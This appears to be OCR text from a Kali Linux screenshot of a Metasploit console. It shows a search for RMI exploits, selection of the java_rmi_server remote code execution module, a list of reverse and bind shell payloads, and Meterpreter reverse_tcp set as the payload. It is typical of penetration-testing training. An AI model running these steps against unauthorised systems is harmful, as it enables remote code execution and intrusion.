 msf6 > search type:exploit platform:linux name:rmi
Matching Modules
# Name Disclosure Date Rank Check Description
0 exploit/multi/http/nuuo_nvrmini_upgrade_rce 2018-08-04 excellent Yes NUUO NVRmini upgrade_handle.php Remote Command Execution
1 exploit/multi/misc/java_rmi_server 2011-10-15 excellent Yes Java RMI Server Insecure Default Configuration Java Code Execution
Interact with a module by name or index. For example info 1, use 1 or use exploit/multi/misc/java_rmi_server
msf6 > use exploit/multi/misc/java_rmi_server
[*] No payload configured, defaulting to java/meterpreter/reverse_tcp
msf6 exploit(multi/misc/java_rmi_server) > show payloads
Compatible Payloads
# Name Disclosure Date Rank Check Description
0 generic/custom normal No Custom Payload
1 generic/shell_bind_tcp normal No Generic Command Shell, Bind TCP Inline
2 generic/shell_reverse_tcp normal No Generic Command Shell, Reverse TCP Inline
3 java/jsp_shell_bind_tcp normal No Java JSP Command Shell, Bind TCP Inline
4 java/jsp_shell_reverse_tcp normal No Java JSP Command Shell, Reverse TCP Inline
5 java/meterpreter/bind_tcp normal No Java Meterpreter, Java Bind TCP Stager
6 java/meterpreter/reverse_http normal No Java Meterpreter, Java Reverse HTTP Stager
7 java/meterpreter/reverse_https normal No Java Meterpreter, Java Reverse HTTPS Stager
8 java/meterpreter/reverse_tcp normal No Java Meterpreter, Java Reverse TCP Stager
9 java/shell/bind_tcp normal No Command Shell, Java Bind TCP Stager
10 java/shell/reverse_tcp normal No Command Shell, Java Reverse TCP Stager
11 java/shell_reverse_tcp normal No Java Command Shell, Reverse TCP Inline
12 multi/meterpreter/reverse_http normal No Architecture-Independent Meterpreter Stage, Reverse HTTP Stager (Mulitple Architectures)
13 multi/meterpreter/reverse_https normal No Architecture-Independent Meterpreter Stage, Reverse HTTPS Stager (Mulitple Architectures)
msf6 exploit(multi/misc/java_rmi_server) > set payload java/meterpreter/reverse_tcp
payload => java/meterpreter/reverse_tcp
KALI
BY OFFENSIVE SECUR
Trash